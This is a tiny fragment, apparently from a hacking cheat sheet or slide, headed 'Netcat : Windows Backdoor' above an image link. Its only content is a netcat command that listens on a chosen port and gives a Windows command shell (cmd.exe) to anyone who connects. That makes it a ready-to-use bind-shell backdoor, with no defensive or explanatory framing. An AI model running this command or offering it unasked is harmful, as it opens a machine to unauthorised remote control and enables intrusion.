 Netcat : Windows Backdoor
nc -l -p [port] -e “cmd.exe”
 